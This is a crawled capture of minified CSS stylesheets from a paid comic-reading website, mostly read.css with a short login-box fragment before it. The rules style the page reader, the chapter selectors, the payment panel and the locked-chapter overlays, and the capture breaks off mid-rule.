.triangle:after{content:"";position:absolute;z-index:2;right:-1px;top:0;display:block;height:0;width:0;border-style:solid;border-width:6px;border-color:transparent transparent transparent rgba(220,220,220,0.50)}  .login-container {background: #fff;-webkit-border-radius: 8px;-moz-border-radius: 8px;border-radius: 8px;}  .login-container .login-title {font-size: 32px;height: 42px;line-height: 42px;padding-top: 24px;text-align: center;color: #333;}.login-container .login-title {font-size: 32px;height: 42px;line-height: 42px;padding-top: 24px;text-align: center;color: #333;}  .layui-layer, .layui-layer-shade {position: fixed;_position: absolute;pointer-events: auto;}  .login-container .icon-comm-close-thin {cursor: pointer;position: absolute;right: 16px;top: 16px;}  .icon-comm-close-thin {width: 24px;height: 24px;background-position: -116px 0;}  .icon-comm-close, .icon-comm-close-thin, .icon-comm-icon_head_shelf, .icon-comm-new_reward, .icon-comm-triangle-left, .icon-comm-triangle-right, .icon-comm-triangle-up {display: inline-block;background-image: url(../image/comm.ac0fa.png);background-repeat: no-repeat;}

--- FILE ---
content_type: text/css
request_url: https://www.tiaomans.top/static/boodopc/css/read.css
body_size: 17686
content:
.swiper-container{margin:0 auto;position:relative;overflow:hidden;direction:ltr;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-wrapper{position:relative;width:100%;-webkit-transition-property:-webkit-transform,left,top;-webkit-transition-duration:0s;-webkit-transform:translateZ(0);-webkit-transition-timing-function:ease;-moz-transition-property:-moz-transform,left,top;-moz-transition-duration:0s;-moz-transform:translateZ(0);-moz-transition-timing-function:ease;-o-transition-property:-o-transform,left,top;-o-transition-duration:0s;-o-transform:translateZ(0);-o-transition-timing-function:ease;-o-transform:translate(0);-ms-transition-property:-ms-transform,left,top;-ms-transition-duration:0s;-ms-transform:translateZ(0);-ms-transition-timing-function:ease;-webkit-transition-property:left,top,-webkit-transform;transition-property:left,top,-webkit-transform;-o-transition-property:left,top,-o-transform;-moz-transition-property:transform,left,top,-moz-transform;transition-property:transform,left,top;transition-property:transform,left,top,-webkit-transform,-moz-transform,-o-transform;transition-duration:0s;transform:translateZ(0);transition-timing-function:ease;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.swiper-free-mode>.swiper-wrapper{-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0 auto}.swiper-slide{float:left;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.swiper-wp8-horizontal{-ms-touch-action:pan-y}.swiper-wp8-vertical{-ms-touch-action:pan-x}.no-copyright{width:600px;padding-top:48px;margin:0 auto;font-size:24px;line-height:36px;color:#999999;text-align:center}.no-copyright .icon{display:block;width:360px;margin:0 auto 24px}.no-copyright .url-back{display:block;height:48px;width:140px;-webkit-border-radius:24px;-moz-border-radius:24px;border-radius:24px;margin:16px auto 0;font-size:18px;line-height:48px;text-align:center;color:#ffffff;background-color:#8866DD}.comic-page .comic-img{display:none;height:auto;max-height:100%;max-width:100%;-webkit-animation:opacity .3s ease-in;-moz-animation:opacity .3s ease-in;-o-animation:opacity .3s ease-in;animation:opacity .3s ease-in}.comic-page .comic-img .comic-pic{position:relative;display:block;height:auto;width:100%}.comic-page .comic-bg{position:absolute;left:0;top:0;height:100%;width:100%}.comic-page .comic-bg .comic-bg-page{position:absolute;left:0;top:50%;display:block;height:300px;width:100%;margin-top:-150px;font-size:96px;line-height:300px;text-align:center;color:#999999}.comic-page .comic-opacity{position:absolute;left:0;top:0;background-color:#000;opacity:0}.comic-page .comic-error{position:absolute;left:0;top:0;display:none;height:100%;width:100%;background-color:#000000}.comic-page .comic-error .comic-error-msg{position:absolute;left:0;top:50%;display:block;height:auto;width:100%;font-size:28px;line-height:56px;text-align:center;color:#f5f5f5;-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.comic-page .comic-error .comic-error-msg .comic-error-btn{display:inline-block;height:36px;padding:0 20px;line-height:36px;color:#fd5158}.comic-wrap{position:relative}.comic-wrap.comic-wrap-scroll{position:relative;height:100%;width:100%}.comic-wrap .trans_scroll_pulldown{position:relative;display:none;height:64px;padding-top:64px;margin:0 auto;font-size:0;line-height:64px;text-align:center;background-color:#f5f5f5}.comic-wrap .trans_scroll_pulldown .btn{display:inline-block;height:32px;width:232px;margin:0 auto;-webkit-border-radius:16px;-moz-border-radius:16px;border-radius:16px;font-size:16px;line-height:32px;color:#ffffff;text-align:center;vertical-align:middle;background-color:#C5AEFF;cursor:pointer}.comic-wrap .trans_scroll_pulldown .btn:active,.comic-wrap .trans_scroll_pulldown .btn:hover{background-color:#8866DD}.comic-wrap .trans_scroll_pulldown .btn.btn-disabled{color:#999999;background-color:transparent;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;cursor:default}.comic-wrap .trans_scroll_pulldown .btn.btn-disabled:active,.comic-wrap .trans_scroll_pulldown .btn.btn-disabled:hover{color:#999999;background-color:transparent;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;cursor:default}.comic-wrap .trans_scroll_pulldown .btn i{vertical-align:top}.comic-wrap .trans_scroll_pulldown .error,.comic-wrap .trans_scroll_pulldown .loading,.comic-wrap .trans_scroll_pulldown .none,.comic-wrap .trans_scroll_pulldown .wait{display:none}.comic-wrap .trans_scroll_pulldown.pulldown_error .error,.comic-wrap .trans_scroll_pulldown.pulldown_loading .loading,.comic-wrap .trans_scroll_pulldown.pulldown_none .none,.comic-wrap .trans_scroll_pulldown.pulldown_wait .wait{display:inline-block}.comic-wrap .trans_scroll{position:relative;height:auto;width:100%;margin:0 auto;background-color:#000000}.comic-wrap .trans_scroll .trans_scroll_page{position:relative;display:block;height:720px;overflow:hidden}.comic-wrap .trans_scroll .trans_scroll_page.lock:after{content:"\7AE0\8282\5DF2\9501\5B9A\FF0C\8BF7\4ED8\8D39\540E\6D4F\89C8";position:absolute;z-index:1;display:block;left:0;top:50%;height:30px;width:100%;margin-top:-15px;font-size:18px;line-height:30px;text-align:center;font-weight:300;color:#ffffff}.comic-wrap .trans_scroll .trans_scroll_page.lock:before{content:"";position:absolute;z-index:1;left:0;top:0;display:block;height:100%;width:100%;background-color:#000000}.comic-wrap.comic-wrap-swipe .trans_swipe,.comic-wrap.comic-wrap-swipe .trans_swipe .trans_swipe_container{position:relative;left:0;top:0;height:100%;width:100%}.comic-wrap.comic-wrap-swipe .trans_swipe .trans_swipe_slide{position:relative;left:0;top:0;height:100%}.comic-wrap.comic-wrap-swipe .trans_swipe .trans_swipe_slide.lock:after{content:"\7AE0\8282\5DF2\9501\5B9A\FF0C\8BF7\4ED8\8D39\540E\6D4F\89C8";position:absolute;z-index:1;display:block;left:0;top:50%;height:30px;width:100%;margin-top:-15px;font-size:18px;line-height:30px;text-align:center;font-weight:300;color:#666666}.comic-wrap.comic-wrap-swipe .trans_swipe .trans_swipe_slide.lock:before{content:"";position:absolute;z-index:1;left:0;top:0;display:block;height:100%;width:100%;background-color:#ffffff}.comic-wrap.comic-wrap-swipe .trans_swipe .trans_swipe_slide .trans_swipe_pack{display:inline-block;height:100%;vertical-align:middle}.comic-wrap.comic-wrap-swipe .trans_swipe .trans_swipe_slide .trans_swipe_pack_single{width:100%}.comic-wrap.comic-wrap-swipe .trans_swipe .trans_swipe_slide .trans_swipe_pack_double{width:48%;padding:0 1%}.comic-wrap.comic-wrap-swipe .trans_swipe .trans_swipe_slide .trans_swipe_pack_double:first-child .comic-pic{float:right}.comic-wrap.comic-wrap-swipe .trans_swipe .trans_swipe_slide .trans_swipe_pack_double:last-child .comic-pic{float:left}.comic-wrap.comic-wrap-swipe .trans_swipe .trans_swipe_slide .comic-page{position:relative;display:block;height:100%;overflow:hidden}.comic-wrap.comic-wrap-swipe .trans_swipe .trans_swipe_slide .comic-page .comic-img{display:none;height:100%;width:100%;-webkit-animation:opacity .3s ease-in;-moz-animation:opacity .3s ease-in;-o-animation:opacity .3s ease-in;animation:opacity .3s ease-in;-webkit-transform:translate3d(0,50%,0);-moz-transform:translate3d(0,50%,0);transform:translate3d(0,50%,0)}.comic-wrap.comic-wrap-swipe .trans_swipe .trans_swipe_slide .comic-page .comic-img .comic-pic{position:relative;display:block;height:auto;width:auto;max-height:100%;max-width:96%;margin:0 auto;-webkit-box-shadow:1px 2px 6px 0 #999999;-moz-box-shadow:1px 2px 6px 0 #999999;box-shadow:1px 2px 6px 0 #999999;-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.comic-wrap .trans_swipe_btns{position:absolute;z-index:2;left:0;top:50%;display:block;height:0;width:100%}.comic-wrap .trans_swipe_btns .trans_swipe_btn{position:absolute;top:-36px;display:block;height:64px;width:64px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;font-size:40px;line-height:64px;text-align:center;color:#999999;opacity:.7;cursor:pointer}.comic-wrap .trans_swipe_btns .trans_swipe_btn:hover{color:#C5AEFF}.comic-wrap .trans_swipe_btns .trans_swipe_btn .trans_swipe_btn_float{position:absolute;left:50%;bottom:100%;display:none;height:140px;width:14px;padding:10px 0;margin-left:-7px;font-size:16px;line-height:20px;text-align:center;word-break:break-all;color:#333333;opacity:.7}.comic-wrap .trans_swipe_btns .trans_swipe_btn.trans_swipe_btn_left{left:-64px}.comic-wrap .trans_swipe_btns .trans_swipe_btn.trans_swipe_btn_right{right:-64px}.comic-wrap .scroll-suffix{padding:40px 0;width:100%;background-color:#f5f5f5}.comic-wrap .swipe-cover{position:relative;float:right;height:98%;width:60%;margin:1% 0;color:#333333}.comic-wrap .swipe-cover .swipe-cover-title{bottom:65%;margin-bottom:18px}.comic-wrap .swipe-cover .swipe-cover-order,.comic-wrap .swipe-cover .swipe-cover-title{position:absolute;left:0;height:36px;width:100%;font-size:22px;line-height:36px;font-weight:400;text-align:center}.comic-wrap .swipe-cover .swipe-cover-order{top:50%;margin-top:-18px}.comic-wrap .swipe-suffix{position:relative;float:left;height:98%;width:70%;margin:1% 0;color:#333333}.comic-wrap .swipe-suffix .swipe-suffix-text{position:absolute;left:0;bottom:70%;height:auto;width:100%;text-align:center}.comic-wrap .swipe-suffix .swipe-suffix-text .swipe-suffix-title{height:60px;line-height:60px;font-size:22px;font-weight:400}.comic-wrap .swipe-suffix .swipe-suffix-text .swipe-suffix-desc{height:48px;line-height:48px;font-size:18px;font-weight:400}.comic-wrap .swipe-suffix .swipe-suffix-info{position:absolute;left:0;top:60%;height:auto;width:100%}.pay-panel{position:relative;z-index:140;height:auto;width:368px}.pay-panel .pay-panel-main{position:relative;padding-top:32px;-moz-background-size:264px auto;-o-background-size:264px auto;background-size:264px auto}.pay-panel .pay-panel-main .pay-panel-inner{position:relative;height:auto;padding:12px;border:1px solid #C5AEFF;-webkit-border-radius:8px;-moz-border-radius:8px;border-radius:8px;background-color:#ffffff;-webkit-box-shadow:0 1px 4px 0 #DFD2FE inset;-moz-box-shadow:0 1px 4px 0 #DFD2FE inset;box-shadow:inset 0 1px 4px 0 #DFD2FE}.pay-panel .close{position:absolute;z-index:142;right:12px;top:12px;display:block;height:20px;width:20px;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;font-size:12px;line-height:20px;text-align:center;color:#8866DD;background-color:#FAF8FF;cursor:pointer}.pay-panel .title{font-size:18px;color:#333333;font-weight:400}.pay-panel .assets,.pay-panel .title{height:36px;line-height:36px;text-align:center;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}.pay-panel .assets{position:relative;font-size:14px;color:#999999}.pay-panel .assets .refill{position:absolute;right:0;top:0;display:inline-block;height:36px;margin-left:50px;padding:0 3px;font-size:12px;line-height:36px;color:#C5AEFF;cursor:pointer}.pay-panel .assets .imp{color:#8866DD}.pay-panel .split{height:6px;padding-bottom:6px;overflow:hidden}.pay-panel .split:before{content:"";display:block;height:6px;width:100%;-webkit-box-shadow:0 2px 6px -2px #C5AEFF;-moz-box-shadow:0 2px 6px -2px #C5AEFF;box-shadow:0 2px 6px -2px #C5AEFF}.pay-panel .split-reverse{height:6px;padding-top:6px;overflow:hidden}.pay-panel .split-reverse:before{content:"";display:block;height:6px;width:100%;-webkit-box-shadow:0 -2px 6px -2px #C5AEFF;-moz-box-shadow:0 -2px 6px -2px #C5AEFF;box-shadow:0 -2px 6px -2px #C5AEFF}.pay-panel .space{height:12px}.pay-panel .info{height:32px;line-height:32px;font-size:16px}.pay-panel .info,.pay-panel .payment{color:#333333;text-align:center;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}.pay-panel .payment{height:28px;padding-top:18px;margin-bottom:56px;font-size:18px;line-height:28px}.pay-panel .payment .imp{font-size:20px;color:#8866DD}.pay-panel .hint{height:22px;margin-bottom:44px;font-size:12px;line-height:22px;color:#dcdcdc;text-align:center;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}.pay-panel .btn{position:relative;display:block;height:32px;width:200px;-webkit-border-radius:16px;-moz-border-radius:16px;border-radius:16px;margin:0 auto;font-size:14px;line-height:32px;text-align:center;color:#ffffff;background-color:#8866DD;background-image:-webkit-gradient(linear,left bottom,left top,from(#8866DD),color-stop(42%,#743DFE),to(#C5AEFF));background-image:-webkit-linear-gradient(bottom,#8866DD,#743DFE 42%,#C5AEFF);background-image:-moz- oldlinear-gradient(bottom,#8866DD 0,#743DFE 42%,#C5AEFF 100%);background-image:-o-linear-gradient(bottom,#8866DD 0,#743DFE 42%,#C5AEFF 100%);background-image:linear-gradient(0deg,#8866DD,#743DFE 42%,#C5AEFF);cursor:pointer}.pay-panel .btn:hover{-webkit-box-shadow:0 0 6px 0 #8866DD;-moz-box-shadow:0 0 6px 0 #8866DD;box-shadow:0 0 6px 0 #8866DD}.pay-panel .autobuy{height:32px;font-size:0;line-height:32px;text-align:center;cursor:pointer}.pay-panel .autobuy .icon{height:14px;width:14px;border:1px solid #dcdcdc;-webkit-border-radius:8px;-moz-border-radius:8px;border-radius:8px;margin-right:8px;line-height:16px;text-align:center;color:transparent}.pay-panel .autobuy .icon,.pay-panel .autobuy .text{display:inline-block;font-size:12px;vertical-align:middle}.pay-panel .autobuy .text{color:#C5AEFF}.pay-panel .autobuy.active .icon{color:#ffffff;border-color:#8866DD;background-color:#8866DD}.pay-panel .user{position:relative;height:56px;padding:4px 24px 4px 70px}.pay-panel .user .face{position:absolute;left:14px;top:4px;height:46px;width:46px;border:1px solid #dcdcdc;-webkit-border-radius:24px;-moz-border-radius:24px;border-radius:24px;overflow:hidden}.pay-panel .user .name{height:24px;padding-top:2px;font-size:14px;line-height:24px;font-weight:400;color:#333333;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}.pay-panel .user .name .imp{color:#8866DD}.pay-panel .user .desc{height:20px;font-size:12px;line-height:20px;color:#999999;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}.pay-panel .user .desc .imp{color:#8866DD}.pay-panel .order{padding:6px 3px;margin-bottom:12px}.pay-panel .order .title{height:24px;padding-left:8px;font-size:14px;color:#333333;line-height:24px;text-align:left;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}.pay-panel .order .list{height:auto}.pay-panel .order .list .item{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;height:72px;width:50%;padding:8px}.pay-panel .order .list .item .board{display:block;height:40px;padding:8px;text-align:center;border:1px solid #f5f5f5;cursor:pointer}.pay-panel .order .list .item .board.active,.pay-panel .order .list .item .board:hover{border-color:transparent;-webkit-box-shadow:0 0 4px 0 #C5AEFF;-moz-box-shadow:0 0 4px 0 #C5AEFF;box-shadow:0 0 4px 0 #C5AEFF}.pay-panel .order .list .item .num{height:24px;font-size:16px;color:#666666;line-height:24px}.pay-panel .order .list .item .desc,.pay-panel .order .list .item .num{white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}.pay-panel .order .list .item .desc{height:16px;font-size:12px;color:#999999;line-height:16px}.pay-panel .method{position:relative;height:auto;min-height:48px;padding-left:84px}.pay-panel .method .name{position:absolute;left:14px;top:0;height:48px;width:70px;font-size:14px;line-height:48px;text-align:left;color:#333333;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}.pay-panel .method .list{position:relative;height:auto}.pay-panel .method .list .item{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;height:32px;width:50%;padding:8px}.pay-panel .method .list .item.active .board,.pay-panel .method .list .item:hover .board{border-color:transparent;-webkit-box-shadow:0 0 4px 0 #C5AEFF;-moz-box-shadow:0 0 4px 0 #C5AEFF;box-shadow:0 0 4px 0 #C5AEFF}.pay-panel .method .list .item.active .text,.pay-panel .method .list .item:hover .text{color:#8866DD}.pay-panel .method .list .item .board{display:block;height:32px;font-size:0;line-height:32px;text-align:center;cursor:pointer}.pay-panel .method .list .item .icon{display:inline-block;height:24px;width:24px;-webkit-border-radius:12px;-moz-border-radius:12px;border-radius:12px;margin-right:3px;font-size:16px;vertical-align:middle;overflow:hidden}.pay-panel .method .list .item .icon img{display:block;height:24px;width:auto}.pay-panel .method .list .item .text{display:inline-block;font-size:12px;color:#666666;vertical-align:middle}.pay-panel .ft{height:122px}.pay-panel .ft .ft-inner{position:absolute;left:4px;right:4px;bottom:0;height:122px}.pay-panel .ft .count{height:48px;margin-bottom:16px;font-size:18px;font-weight:400;line-height:48px;text-align:center;color:#333333;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}.pay-panel .ft .count .imp{color:#8866DD}.pay-order{-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;padding:20px;font-size:12px;background-color:#ffffff}.pay-order>.acgn-hd{padding:20px;height:auto;font-size:14px;color:#666666;line-height:1.5}.pay-order>.acgn-bd{padding:20px}.pay-order .rqCode{margin:0 auto 20px;text-align:center}.pay-order .rqCode .thumb{display:inline-block;width:117px;height:117px;padding:10px;border:1px solid #dcdcdc}.pay-order .rqCode .thumb img{width:100%}.pay-order .rqCode .info{color:#999999;line-height:1.5}.pay-order .pay-total-num{text-align:center;font-size:24px;margin-top:10px;color:#8866DD}.read-header .triangle:after,.read-header .triangle:before{content:"";height:0;width:0;overflow:hidden}.pay-panel .method .list,.pay-panel .order .list{zoom:1}.pay-panel .method .list:after,.pay-panel .order .list:after{content:"";display:table;clear:both}.barrages-wrap{position:relative;display:block;height:0;width:100%}.barrages-wrap .bullet{position:absolute;z-index:1;top:0;left:0;display:inline-block;height:36px;width:auto;max-width:50%;-webkit-border-radius:18px;-moz-border-radius:18px;border-radius:18px;overflow:hidden;font-size:0;line-height:36px;background-color:rgba(0,0,0,.2);opacity:0}.barrages-wrap .bullet.bullet-pausing{z-index:9}.barrages-wrap .bullet .bullet-inside{position:relative;display:inline-block;height:36px;width:auto;max-width:100%;font-size:14px;vertical-align:middle}.icon-read-collection,.icon-read-collection-active,.icon-read-good,.icon-read-left-fish,.icon-read-read,.icon-read-share,.icon-read-xiaoren{display:inline-block;background-image:url(../image/read.c84ac.png);background-repeat:no-repeat;-ms-behavior:url(https://static.321mh.com/js/background-size/backgroundsize.min.htc)}.icon-read-collection-active{width:64px;height:64px;background-position:0 0}.icon-read-collection{width:64px;height:64px;background-position:-68px 0}.icon-read-good{width:64px;height:64px;background-position:0 -68px}.icon-read-left-fish{width:64px;height:64px;background-position:-68px -68px}.icon-read-read{width:32px;height:32px;background-position:0 -136px}.icon-read-share{width:64px;height:64px;background-position:-136px 0}.icon-read-xiaoren{width:52px;height:50px;background-position:-136px -68px}@media(-o-min-device-pixel-ratio:2/1),(-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){.icon-read-collection,.icon-read-collection-active,.icon-read-good,.icon-read-left-fish,.icon-read-read,.icon-read-share,.icon-read-xiaoren{display:inline-block;background-repeat:no-repeat;background-image:url(../image/read.2cedc@2x.png);-moz-background-size:200px 168px;-o-background-size:200px 168px;background-size:200px 168px}}.ending-main .ending-see .see-wrap .see-list .see-item .pic .img,.read-header .hd-book .book-main .book-list .book-info .img img{-moz-transform:scale(1.05);-ms-transform:scale(1.05);-o-transform:scale(1.05);transform:scale(1.05);-webkit-transform:scale(1.05);transition:-webkit-transform .2s linear;-o-transition:-o-transform .2s linear;-moz-transition:transform .2s linear,-moz-transform .2s linear;transition:transform .2s linear;transition:transform .2s linear,-webkit-transform .2s linear,-moz-transform .2s linear,-o-transform .2s linear;-webkit-transition:-webkit-transform .2s linear}.ending-main .ending-see .see-wrap .see-list .see-item .pic .img:hover,.read-header .hd-book .book-main .book-list .book-info .img img:hover{-moz-transform:scale(1.05) translateY(-2%);-ms-transform:scale(1.05) translateY(-2%);-o-transform:scale(1.05) translateY(-2%);transform:scale(1.05) translateY(-2%);-webkit-transform:scale(1.05) translateY(-2%)}body,html{width:100%;background-color:#f5f5f5}body{margin:0}.acgn-model-header .user:hover .face{top:0!important}.read-floader-menu .btn-danmu{padding-top:42px!important;color:#666666!important;background-image:url(../image/danmu.png)!important}.read-floader-menu .btn-code{color:#666666!important;background-image:url(../image/code.png)!important}.read-floader-menu .code-item .qr-code,.read-floader-menu .danmu-item .danmu-editer{background:-webkit-gradient(linear,left top,left bottom,from(#fff7fd),to(#e7e0f8))!important;background:-webkit-linear-gradient(top,#fff7fd,#e7e0f8)!important;background:-moz- oldlinear-gradient(top,#fff7fd 0,#e7e0f8 100%)!important;background:-o-linear-gradient(top,#fff7fd 0,#e7e0f8 100%)!important;background:linear-gradient(180deg,#fff7fd,#e7e0f8)!important;-webkit-box-shadow:none!important;-moz-box-shadow:none!important;box-shadow:none!important;border-color:#666666!important}.read-floader-menu .danmu-item .danmu-editer .editer-custom{background-color:#fff}.read-floader-menu .danmu-item .danmu-editer .editer-btns .editer-btn,.read-floader-menu .danmu-item .danmu-editer .editer-custom{-webkit-box-shadow:none!important;-moz-box-shadow:none!important;box-shadow:none!important}.acgn-pay__box{width:368px}.acgn-pay__box .acgn-pay{position:relative;padding:12px;border:1px solid #C5AEFF;-webkit-border-radius:8px;-moz-border-radius:8px;border-radius:8px;background-color:#ffffff;-webkit-box-shadow:0 1px 4px 0 #DFD2FE inset;-moz-box-shadow:0 1px 4px 0 #DFD2FE inset;box-shadow:inset 0 1px 4px 0 #DFD2FE}.acgn-pay__box .pay-panel{width:340px;margin-top:14px}.acgn-pay__box .split{margin:10px 0}.acgn-pay__box .icon-comm-close{position:absolute;right:0;display:block;top:12px;z-index:1}.acgn-pay__box .icon-comm-close:hover{color:#DFD2FE;cursor:pointer}.acgn-container .acgn-row{width:auto;max-width:none;min-width:1120px;margin:0 80px}.read-floader-menu .ren{margin-bottom:-14px!important}.read-floader-menu .btn-code{background:#009eec!important;-webkit-box-shadow:0 0 4px 0 #009eec;-moz-box-shadow:0 0 4px 0 #009eec;box-shadow:0 0 4px 0 #009eec;-webkit-border-radius:8px;-moz-border-radius:8px;border-radius:8px}.read-floader-menu .btn-danmu{width:69px!important;height:69px!important;padding-top:49px!important}.read-floader-menu .code-item{margin-left:4px!important}.read-floader-menu .code-item .qr-code,.read-floader-menu .danmu-item .danmu-editer{-webkit-box-shadow:0 0 4px 0 #009eec!important;-moz-box-shadow:0 0 4px 0 #009eec!important;box-shadow:0 0 4px 0 #009eec!important;border:1px solid #009eec!important}.read-floader-menu .danmu-item .danmu-editer .editer-btns .editer-btn,.read-floader-menu .danmu-item .danmu-editer .editer-custom{-webkit-box-shadow:0 0 4px 0 rgba(0,158,236,.2)!important;-moz-box-shadow:0 0 4px 0 rgba(0,158,236,.2)!important;box-shadow:0 0 4px 0 rgba(0,158,236,.2)!important}.read-header{position:fixed;z-index:108;left:0;top:-165px;display:none;width:100%;height:64px;color:#ffffff;background-color:#333333;-webkit-transition:top .35s ease-in;-o-transition:top .35s ease-in;-moz-transition:top .35s ease-in;transition:top .35s ease-in}.read-header.header-show{top:0}.read-header .triangle{position:absolute;top:0;left:50%}.read-header .triangle:before{position:absolute;z-index:1;top:-8px;content:"";margin-left:-8px;border-bottom:8px solid #DFD2FE;border-left:8px dashed transparent;border-right:8px dashed transparent}.read-header .triangle:after{position:absolute;z-index:2;top:-7px;margin-left:-12px;content:"";border-bottom:12px solid #ffffff;border-left:12px dashed transparent;border-right:12px dashed transparent}.read-header .func-menu{float:right;text-align:right}.read-header .clumb-menu,.read-header .func-menu{position:relative;height:56px;width:50%;padding-top:8px;font-size:0;line-height:48px}.read-header .clumb-menu{float:left}.read-header .hd-crumb{position:relative;display:inline-block;height:48px;width:auto;vertical-align:middle}.read-header .hd-crumb .hd-crumb-link{display:inline-block;height:48px;font-size:0;line-height:48px;width:auto}.read-header .hd-crumb .hd-crumb-link .arrow,.read-header .hd-crumb .hd-crumb-link .btn,.read-header .hd-crumb .hd-crumb-link .link{display:inline-block;height:48px;width:auto;color:#ffffff;font-size:14px;vertical-align:middle}.read-header .hd-crumb .hd-crumb-link .link:hover{color:#8866DD;text-decoration:underline}.read-header .hd-crumb .hd-crumb-link .arrow{padding:0 6px}.read-header .hd-crumb .hd-crumb-link .btn{position:relative;z-index:109;cursor:pointer}.read-header .hd-crumb .hd-crumb-link .btn .text{display:inline-block;height:56px;width:auto;color:#ffffff;font-size:14px;vertical-align:middle}.read-header .hd-crumb .hd-crumb-link .btn .list{position:absolute;display:none}.read-header .hd-crumb .hd-crumb-link .btn:hover .text{color:#8866DD}.read-header .hd-crumb .hd-crumb-link .btn:hover .list{display:block}.read-header .hd-crumb .hd-chapter-selector{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;position:absolute;left:50%;top:56px;height:auto;width:264px;padding:0 8px;margin-left:-132px}.read-header .hd-crumb .hd-chapter-selector .inner-main{padding:8px 0;border:1px solid #C5AEFF;-webkit-border-radius:12px;-moz-border-radius:12px;border-radius:12px;background-color:#ffffff;-webkit-box-shadow:0 1px 4px 0 #DFD2FE inset;-moz-box-shadow:0 1px 4px 0 #DFD2FE inset;box-shadow:inset 0 1px 4px 0 #DFD2FE;overflow:hidden}.read-header .hd-crumb .hd-chapter-selector .inner-title{position:relative;height:40px;padding:0 16px;font-size:14px;color:#8866DD;font-weight:400;line-height:40px}.read-header .hd-crumb .hd-chapter-selector .inner-title .sort{position:absolute;right:0;top:0;display:inline-block;height:40px;width:auto;padding:0 16px 0 20px;cursor:pointer}.read-header .hd-crumb .hd-chapter-selector .inner-title .sort:hover{color:#8866DD}.read-header .hd-crumb .hd-chapter-selector .inner-title .sort:after,.read-header .hd-crumb .hd-chapter-selector .inner-title .sort:before{content:"";position:absolute;height:0;width:0;border-style:solid;border-width:6px}.read-header .hd-crumb .hd-chapter-selector .inner-title .sort:before{left:5px;bottom:50%;margin-bottom:2px;border-color:transparent transparent #8866DD}.read-header .hd-crumb .hd-chapter-selector .inner-title .sort:after{left:5px;top:50%;margin-top:2px;border-color:#dcdcdc transparent transparent}.read-header .hd-crumb .hd-chapter-selector .inner-title .sort.sort-reverse:before{border-color:transparent transparent #dcdcdc}.read-header .hd-crumb .hd-chapter-selector .inner-title .sort.sort-reverse:after{border-color:#8866DD transparent transparent}.read-header .hd-crumb .hd-chapter-selector .inner-select{position:relative;height:auto;max-height:480px;background-color:#ffffff;overflow:auto}.read-header .hd-crumb .hd-chapter-selector .inner-select::-webkit-scrollbar-thumb{background-color:#DFD2FE}.read-header .hd-crumb .hd-chapter-selector .inner-select .inner-option{position:relative;height:32px;padding:0 16px;font-size:14px;line-height:32px;text-align:left;color:#666666;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden;cursor:pointer}.read-header .hd-crumb .hd-chapter-selector .inner-select .inner-option .order{display:inline-block;width:52px;vertical-align:middle;text-align:center;color:#333333}.read-header .hd-crumb .hd-chapter-selector .inner-select .inner-option.active,.read-header .hd-crumb .hd-chapter-selector .inner-select .inner-option:active,.read-header .hd-crumb .hd-chapter-selector .inner-select .inner-option:hover{color:#8866DD}.read-header .hd-crumb .hd-chapter-selector .inner-select .inner-option.active .order,.read-header .hd-crumb .hd-chapter-selector .inner-select .inner-option:active .order,.read-header .hd-crumb .hd-chapter-selector .inner-select .inner-option:hover .order{color:#8866DD}.read-header .hd-crumb .hd-pagination-selector{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;position:absolute;left:50%;top:56px;height:auto;width:120px;padding:0 8px;margin-left:-60px}.read-header .hd-crumb .hd-pagination-selector .inner-main{padding:8px 0;border:1px solid #C5AEFF;-webkit-border-radius:12px;-moz-border-radius:12px;border-radius:12px;background-color:#ffffff;-webkit-box-shadow:0 1px 4px 0 #DFD2FE inset;-moz-box-shadow:0 1px 4px 0 #DFD2FE inset;box-shadow:inset 0 1px 4px 0 #DFD2FE;overflow:hidden}.read-header .hd-crumb .hd-pagination-selector .inner-select{position:relative;height:auto;max-height:480px;background-color:#ffffff;overflow:auto}.read-header .hd-crumb .hd-pagination-selector .inner-select::-webkit-scrollbar-thumb{background-color:#DFD2FE}.read-header .hd-crumb .hd-pagination-selector .inner-select .inner-option{position:relative;height:32px;padding:0 16px;font-size:14px;line-height:32px;text-align:center;color:#333333;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden;cursor:pointer}.read-header .hd-crumb .hd-pagination-selector .inner-select .inner-option.active,.read-header .hd-crumb .hd-pagination-selector .inner-select .inner-option:active,.read-header .hd-crumb .hd-pagination-selector .inner-select .inner-option:hover{color:#8866DD}.read-header .hd-crumb .hd-pagination-selector .inner-select .inner-option.active .order,.read-header .hd-crumb .hd-pagination-selector .inner-select .inner-option:active 